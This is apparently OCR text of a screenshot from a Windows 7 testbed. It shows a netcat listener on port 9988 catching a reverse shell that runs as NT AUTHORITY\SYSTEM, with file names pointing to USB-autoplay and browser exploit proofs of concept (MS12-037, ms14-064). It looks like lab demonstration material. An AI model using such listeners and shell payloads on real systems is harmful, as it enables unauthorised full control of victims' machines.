 4:00 AM
Recycle Bin
PyInstaller-...
Tools
usb2shell...
Select Windows PowerShell
PS C:\Users\Fubar\Desktop\Tools> whoami
win7-testbed\fubar
PS C:\Users\Fubar\Desktop\Tools> .\nc.exe -lvp 9988
listening on [any] 9988 ...
connect to [127.0.0.1] from Win7-Testbed [127.0.0.1] 49172
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
AutoPlay
YISHAN-JF (E:)
General options
Open folder to view files
using Windows Explorer
Use this drive for backup
using Windows Backup
View more AutoPlay options in Control Panel
mshtml.dll
MS12-037....
ms14-064....
yuange.html
poc.html